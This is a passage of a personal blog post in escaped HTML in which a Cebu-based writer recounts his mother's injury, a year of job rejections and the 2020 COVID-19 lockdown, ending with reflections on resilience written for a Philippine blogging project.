can be a huge shock and difficult to adjust to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EApril 2019 - \"Enjoy.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWent to the beach resort in Mactan Island and participated in a food trip-ish activity. I also watched Avengers Endgame (and other ones too) in Cinemas. I have also spent a lot of time consuming vast quantities on information online. Aaaaaand more offline seminars!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMay - July 2019 - \"Go with the flow.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese months can be summed up with joining media events, creating content, learning sessions and a lot of eating. Went into a cultural journey in Cebu through Gabii sa Kabilin (A night of heritage). I got a couple of project-based works on the side as well which was both interesting and fun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LmCEw8-4qCI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EAugust 2019 - \"Stuck.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis month was like the previous months but with the addition of 2 speaking engagements. I thought to myself “\u003Ci\u003EI should start consolidating my learnings through all these events that I joined.\u003C\/i\u003E”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDTlxX3bKmuShaf0qLO0H9yuxrEgJUmFXRXMegbtbGKIn-K6-R7T81l-4m4XQf9MgciU-JmX3mPwtG7fGp8Tp_B31xOoJwzBi0InXGqijOQJmCrJA5scialE9_OSQYxTLVbK_OiCsfsf\/s1600\/Speaking.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"684\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDTlxX3bKmuShaf0qLO0H9yuxrEgJUmFXRXMegbtbGKIn-K6-R7T81l-4m4XQf9MgciU-JmX3mPwtG7fGp8Tp_B31xOoJwzBi0InXGqijOQJmCrJA5scialE9_OSQYxTLVbK_OiCsfsf\/s400\/Speaking.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETalk above was about personal finance - \u003Ca href=\"https:\/\/youtu.be\/XZzwOvW7UTQ\"\u003Ehttps:\/\/youtu.be\/XZzwOvW7UTQ\u003C\/a\u003E\u003Cbr \/\u003E\nTalk #2 (about content creators) can be viewed here - \u003Ca href=\"https:\/\/youtu.be\/tbu3to73yNk\"\u003Ehttps:\/\/youtu.be\/tbu3to73yNk\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAs I list down the things I learned, I became overwhelmed. As I see more opportunities and potential career paths, due to analysis paralysis, I am somewhat stuck in a rut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #2: A series of unfortunate events..\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother month, with roughly the same to do lists and appointments (events, learning sessions, content creation, side gigs). But then everything suddenly changed in the middle of the month.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 17, dawn\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI slept late the day before around roughly 1AM. I woke up from strong banging on my door. \u003Ci\u003E“Manoy, manoy!”\u003C\/i\u003E, my sister was shouting. I was groggy, checked the time and it was almost 4AM. Opened the door and was shocked to learn \u0026amp; saw my mom had an accident. She went to pee and then she simply slipped, fell and broke a leg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor some context, she was a breast cancer survivor and due to chemotherapy had weakened bones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn1znr9SZGW0ZTpI18S4-cntllGZIfQ5zsuRfY0CVo0IzfNss-ZaoXrPopbiBG_qZ9bLPwWjdOf6q7tpNJJS2j0dRUcUCx3J-lEp_qVyqmmX8HMhPpc-1QZiwz0E5p6RqoRog9uQMMl4p\/s1600\/ambulans.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"708\" data-original-width=\"1077\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn1znr9SZGW0ZTpI18S4-cntllGZIfQ5zsuRfY0CVo0IzfNss-ZaoXrPopbiBG_qZ9bLPwWjdOf6q7tpNJJS2j0dRUcUCx3J-lEp_qVyqmmX8HMhPpc-1QZiwz0E5p6RqoRog9uQMMl4p\/s400\/ambulans.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 19 - \"Happy Birthday?\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy uncle stayed with my mom at the emergency room for about almost 2 days at the government hospital. Only when she was transferred to a ward that I became somewhat at ease. She even encouraged me to go home and rest for on this day was my birthday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JmngHfJmDwo\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was a very weird day, I had already a scheduled whole day learning event with Bangko Sentral’s economic learning session in the morning and afternoon. And at night, joined an awarding ceremony of Globe’s media excellence awards, in which I surprisingly won! My podcast on a mental health series was selected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 29 - \"Another one.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince the incident, my uncle, my dad and my sister took turns to watch over my mum at the hospital (VSMMC). My uncle’s health was also taking a hit and had to take him to a local medical and laboratory in the town of Minglanilla. We later learned that his blood results showed that he is now diabetic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EOctober 2019 - \"Decisions.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMe and my sister talked and had to review our financial situation. I still had some savings and also my part-time gigs. At the beginning of the month, my mom was finally scheduled for her operation and it was my schedule to watch over her. That was the longest wait of my life. I sent her off at 6AM and only saw her again at 4PM. By mid-month she was finally discharged. The hospital bill was around Php110K. We were saved by Philhealth and Malasakit programs. Also, I’d like to thank once again all the people who helped us out during this period: the doctors, nurses, extended family, our neighbors and friends (mine, my sister and mom).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmUGK8fO7p0s4nf3copkShF3AOLoMFC_QydiGR3bRZNw1x3_rGXBgyTY62K3lPHvnp1y4eeIAycmF3Ve3UYqlSeHNz51u4XFipeVtooH99sHYmNwVtjg4eBYT8g3Qw78_nKsfjAZQ0RTN\/s1600\/artikulo.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"637\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmUGK8fO7p0s4nf3copkShF3AOLoMFC_QydiGR3bRZNw1x3_rGXBgyTY62K3lPHvnp1y4eeIAycmF3Ve3UYqlSeHNz51u4XFipeVtooH99sHYmNwVtjg4eBYT8g3Qw78_nKsfjAZQ0RTN\/s400\/artikulo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDespite all these, I was still writing, creating content as therapy\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nI had to stop using my credit card and also stop my donations to UNICEF’s child sponsor program. Then, I finally decided to start looking for full-time work again and finally decided to re-visit my resume after all these years. The first batch of applications was sent and got my first feedback about 2 days of email exchange, I was rejected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENovember - December 2019 - “Day-to-day-to-day-to-day-to-day-to-day-to-dayto-day-to-day.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI spent a lot of time in various job platforms such as Mynimo, Jobstreet.com.ph, Kalibr, LinkedIn and so forth.I crossed paths with a lot of headhunters \u0026amp; company HR in both online and offline settings. It was stressful to say the least. I had to spend to travel to sites that require physical presence for initial interviews. And a lot of waiting time happened too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had to revise and customize a bunch resumes and modify my approach during interviews after engaging in online learning via blog articles and Youtube. I still had some scheduled learning events in these months in which I managed to still join. I also managed to secure some project based and part-time writing online jobs in the mean time. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EJanuary 2020 - \"A new beginning?\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary was literally a series of unfortunate events around the world. Week after week, I was reading one disaster after another. The Australian bush fires, a new SARS strain called COVID-19, earthquake in various part of the world (Turkey, Cuba, Jamaica, Caribbean \u0026amp; Puerto Rico), Yemen famine, locusts in Africa and PH volcanic eruption.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt’s supposed to be “\u003Ci\u003ENew year, new life, new beginnings\u003C\/i\u003E,” but I had to to go outside just for the sake of my sanity. I felt guilty spending some of my savings for relaxation and pleasure a.k.a food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI reflected on my current approach. I was applying everywhere and ask some friends for referrals. I have found more success in the gig industry but my priority was stability. I was having a difficult time due to my job fitting - location \u0026amp; time preference, compensation, and job grade.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was applying for roles within my comfort zone and also beyond that as I was keeping my doors open to a potentially new career path. For the most part, recruiters prefer those with specialist experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EFebruary 2020 - “Mundane.” “Banal.” “Humdrum.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI don’t feel the CNY celebrations and love month enthusiasm at all. In fact, I feel numb at this point. I was getting more and more anxious with my situation as well as the world. I manage to sell some stuff online, my gift certificates that I don’t use especially. This is also the time when my internet connection was intermittent and my 1\/4 of my laptop screen decided to slowly die.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother interview process came, I didn’t want to be over excited but I felt warm about this interview, I enjoyed it and I was ready for the job I believed. I thought the recruiter \u0026amp; hiring manager was really impressed by my skills. I was even given a tour of the production area and introduced to the team. But I was rejected once again. This was a bitter pill to swallow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdd to that, I kind of lost my motivation to create videos and podcasts. But writing still remained. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #3: “The Great Lock-down”\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EMarch 2020 - “Enhanced Community Quarantine they said.”\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn March 11, the World Health Organization declared COVID-19 as a global pandemic. On March 16, the Philippines is under state of calamity and NCR was placed under Enhanced Community Quarantine. And then by March 25, the Cebu province declares the same and is under ECQ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI jokingly whispered to the universe, \"\u003Ci\u003EI'm struggling here and now you increase the difficulty level by throwing a pandemic? And based on history, a second wave of economic crisis is sure to follow and perhaps a third wave of mental health crisis as well.\u003C\/i\u003E\" I know, I tend to overthink things.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwtrv00-eKsWZDTGWfRbRZ5WN1O4OWoLcuzqhZKbN5XGqvGoad05_NuUu1yEFn-NMuByuHa5E7goE6IuUhHsgGbxmQWSdY5GyXT8-YCEWZCUYzim_yb7SA0NSbEEI7-4g2401Rtnqt2h5\/s1600\/104152027_3895332127208139_2882444143607119137_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"516\" data-original-width=\"913\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwtrv00-eKsWZDTGWfRbRZ5WN1O4OWoLcuzqhZKbN5XGqvGoad05_NuUu1yEFn-NMuByuHa5E7goE6IuUhHsgGbxmQWSdY5GyXT8-YCEWZCUYzim_yb7SA0NSbEEI7-4g2401Rtnqt2h5\/s400\/104152027_3895332127208139_2882444143607119137_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGetting ready for a supplies run... on foot. Traveled about 5km back \u0026amp; forth.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nI took a pause in my applications and took a wait \u0026amp; see approach. For the mean time, I decided to take some free online learning for various topics to take my mind off of the global health crisis. But I was still receiving rejection emails. I’d rather have these than wait for nothing. In fact, I even memorized the standard rejection email.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E“Thank you for the time you have taken on your application and in our company. Although your experience and qualifications are impressive, we regret to inform you that we will not proceed with your application for this position.”\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from that, my routine has also changed. I cycle between yoga and core exercises every other day. I watch learning videos and take online courses for subjects of interest. Write cover letters. Search for open roles matching my generalist experience (in operations, HR, marketing \u0026amp; project management). And keeping up-to-date with current affairs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EApril 2020 - “Paranoia has become my friend, my mistress.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is now 6 months down the road and the difference? Panic. Despair. Dread. Watching the digits in your bank account during quarantine \u0026amp; unemployment is like saying farewell to friends who are leaving the country “\u003Ci\u003EI will miss you and hope you are well wherever you go!\u003C\/i\u003E”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am worried about our community, our front liners which includes my cousin who works as a nurse and other family members in the provinces.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am also torn between the goals I had set a year ago \u0026amp; the present. As I get discouraged, I compare myself to a year ago who was full of enthusiasm on pursuing something different, a new journey, an adventure! I am contemplating discouragement, settling for less, and idiocy. I know I’m being stubborn here even if the situation has drastically changed for the worse? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNearly 60,000 Filipinos have lost their jobs after thousands of businesses here in the country ceased their operations due to the impact of the COVID-19 pandemic. This has added to the millions who are already unemployed, I'm part of a statistic now. I realized I had to switch gears and I had to re-game plan. Remote work opportunities are still there but the competition has increased as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_9-84R1MNLTUoNab2zF9karwb85LfUVuTiesBKtXQE6ioC5QENh5H1N_OLNQUC91cCh5tvXH3MfK5wuUDSFeQ8fylWCfkldEEBA5NC_LGkdLjFs8gmPILsiKxiVEuBOXjIVRONCLo-KbE\/s1600\/104055052_875121079644918_5190270254092597594_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"744\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_9-84R1MNLTUoNab2zF9karwb85LfUVuTiesBKtXQE6ioC5QENh5H1N_OLNQUC91cCh5tvXH3MfK5wuUDSFeQ8fylWCfkldEEBA5NC_LGkdLjFs8gmPILsiKxiVEuBOXjIVRONCLo-KbE\/s320\/104055052_875121079644918_5190270254092597594_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2 of our dogs decided to make 4 more and was born during this month\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAt this point, I am taking every positive thing I could find, trying to keep some form of optimism, finding a silver lining and just focus on it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMay 2020 - \"The Fool.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe past few weeks have been absolutely demanding and devastating, both mentally and emotionally exhausting. Government response is not the best, more people are arrested than being tested. Science denialism, even within my family is disheartening, I’ve had a few arguments with my mom and dad regarding fake news.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLearning and reading stories of friends experiencing death in their families and some government fiasco has become the norm. On one hand you want to be updated about the current state of affairs but on the other hand you want to protect your mental health as well. And then, I got news that a friend who was living and working in Japan had died due to an accident. We held an online memorial for her. I'm still shocked about the whole situation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI’m also starting to wonder if there’s something wrong with me despite my efforts. I’m starting to wonder if I’ve become so blindly optimistic in this past year of self discovery and so out of touch with reality that maybe I need to lower my expectations. Although I worry and panic about the current situation, I also switch towards the opposite spectrum of emotions out of necessity. Because you need optimism when writing cover letters, taking tests, sending that job application, participating in interviews again and again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt some point I was reminded by that scene in Lord of the Rings movie where Pippin asked Gandalf the White, “\u003Ci\u003EIs there hope for Frodo and Sam?\u003C\/i\u003E”, and Gandalf responds, “\u003Ci\u003EThere never was hope. Just a fool’s hope\u003C\/i\u003E.”#FoolOfATook\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRbARlk6XN0yC5x7YkaYURidfB6UzozbW3Nd9Qmfz0iiM7n_ClWn-OTUcGFLc7F4V2UdzGntihzdNVaXhdUlqKTZB2rtF1H9FmmTKJhWt4GpLJdFXJL9RkndoexxCUsNcIs_clmWVdESgh\/s1600\/iggi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"759\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRbARlk6XN0yC5x7YkaYURidfB6UzozbW3Nd9Qmfz0iiM7n_ClWn-OTUcGFLc7F4V2UdzGntihzdNVaXhdUlqKTZB2rtF1H9FmmTKJhWt4GpLJdFXJL9RkndoexxCUsNcIs_clmWVdESgh\/s400\/iggi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA fool's smile with a bird also named 'Iggy' (my nickname)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u0026nbsp;As much as I am panicky and a worrywart, I don’t want to give into the fear and I have plenty left of courage in me still. Perhaps I am a fool on a fool’s journey?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnemployment has also led me into a bipolar situation as well. Some days I am sad, anxious and worried, and then there are days that I am enthusiastic, ready to take on the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\"I'll be okay for a few days. But then it hits me. I stop functioning as if everything falls apart. And the cycle repeats again and again.\" \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo other people in a similar situation as me feeling the same? I think this needs a sort of support group or something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #4: My discernment\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nSo... yeah, today is the 87th night of quarantine. It was certainly not one of my best days today, but certainly not my worst. If you reached this part, thank you for reading. I know this blog is longer than usual. As of this writing, I’m still on the same journey, still trying, and grinding in my own way. Bidding for part-time work, while still hunting for a stable, full-time job. My story is not over.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EWhat has life taught you?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI learned to respect my own process for what works for others might not work for me. This whole situation gave a lot of people a reality check on our lifestyles, and tells us exactly what we need to cut down. We have to prioritize, be practical and realistic in hard times. Even I managed to surprise myself and stretch my savings to this extent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was perhaps blessed or lucky to have enough savings (although \ndwindling as I write) as well as part time jobs to fill the gap, but \nmany are not as lucky. So savings, emergency funds and personal finance \nin general are very important as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have definitely learned a lot about HR recruitment “\u003Ci\u003Ebest practices\u003C\/i\u003E” both good and bad. At this point, I am at version 35 of my resume, sent 107 applications, got 16 interviews \u0026amp; test series (online \u0026amp; offline). That is only about 14.95% response rate. Does having to deal with different type of HR recruiters \u0026amp; processes count as work experience? I wonder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeople will ‘Ghost’ you unfortunately, although unethical and rude, this is common practice now.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsW3lxK7fK2_3VerUGsxEPLTTyor7lpZ1EP7Ws2TdyHEo5y26-y7TDRH3EQukLyWHgqKnssGkmNdr4NjZfMjMcNx_We7h2CW_VvrN7WvRQexjLIwV2OWDgKDXkTCyJylIHt2rc56hqPx-\/s1600\/103990520_276284223573042_2607085931676157396_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"891\" data-original-width=\"891\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsW3lxK7fK2_3VerUGsxEPLTTyor7lpZ1EP7Ws2TdyHEo5y26-y7TDRH3EQukLyWHgqKnssGkmNdr4NjZfMjMcNx_We7h2CW_VvrN7WvRQexjLIwV2OWDgKDXkTCyJylIHt2rc56hqPx-\/s400\/103990520_276284223573042_2607085931676157396_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFound this via LinkedIn with various sources. Found this from a public post by \u003Ca href=\"https:\/\/www.linkedin.com\/feed\/update\/urn:li:activity:6676629990882336768\/\"\u003EDaniel Abrahams\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThis experience tested my mental health \u0026amp; inner strength which in turn has taught me many things about the business world, recruiting, and human nature in general. This is not an attempt to slander recruiters or HR professionals, this is just my experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is said that Thomas Edison failed a thousand times before inventing the light bulb. I guess my “\u003Ci\u003E\u003Cb\u003ENOs\u003C\/b\u003E\u003C\/i\u003E” are simply leading me one step closer to success and that I still have a lot of “\u003Ci\u003E\u003Cb\u003ENOs\u003C\/b\u003E\u003C\/i\u003E” to go. Gotta keep trying, adjusting, and learning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, I realize that sometimes we just have to learn how to selectively ignore things. Ignore our own apocalyptic-doom-and-gloom voices, that belittle us and lead us to believe that we’re not good enough. Ignore our own dreadful questions questions on ‘what-if’ scenarios, for life right now is already difficult as it is and we don’t need additional (mental) burden. The same applies to social media.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSocial media platforms don’t show you random content that you don’t want to consume. They don’t push positivity or negativity on anyone. They just show you content that you (or people similar to you) respond to — either through its algorithm, or the topics \/ people you’ve decided to follow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWhat makes you move forward?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI’ll be borrowing some words and values from \u003Ci\u003EGary Vaynerchuk\u003C\/i\u003E for this one as I watch his videos every now and again to keep myself motivated and re-tune my mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPositivity\u003C\/b\u003E - That is the only course of action. Being frustrated will just exhaust you. Its okay to feel bad sometimes, allow yourself to do so, but after that jump right back into optimism. Hold onto that energy, it's time to show the world what you've got. No matter how many times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGratitude\u003C\/b\u003E - I’m still alive, my family and extended families are okay. It’s another day. I’m grateful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPerspective\u003C\/b\u003E - No matter how bad you think you have it, there’s somebody that has it far worse. And of course, there’s people in this world that are going through some hard times now. I know the world is in a bad shape right now, especially my province. But perspective can help you go through a mental health rut (at least for me).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis journey, together with the pandemic has shown me and perhaps even everyone that life is pretty simple. In some way, we are reminded about the fundamentals. There’s things you can control and others you can’t. Everything boils down to your actions and your mindset. And remember, at the end of the day, all that we do is for the pursuit of our happiness — against all odds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EWhatever you are going through right now, here’s a little cheer for me and for you:\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\"You are amazing. You are kind. You are talented. You care for people. You like ice cream. You have dogs (or pets). You have a family. You have friends. You have failed before and you managed to get up so many times already. You are strong and you are loved, Always.\"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife doesn't cooperate the way we want it. And at some point, everything is going to go south.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can either deny or accept that, then you can get to work, that's all it is. Solve one problem and then solve the next one. You just begin, embrace the grind, and keep moving forward!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E“All we have to decide is what to do with the time given to us.” - J.R.R Tolkien\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n--\u003Cbr \/\u003E\n\u003Ci\u003EThis story is an entry to ComCo Southeast Asia’s “Write to Ignite Blogging Project”. The initiative is a response to the need of our times, as every story comes a long way during this period of crisis. Igniting and championing the human spirit, “Write to Ignite Blog Project” aims to pull and collate powerful stories from the Philippine blogging communities to inspire the nation to rise and move forward amidst the difficult situation. This project is made possible by ComCo Southeast 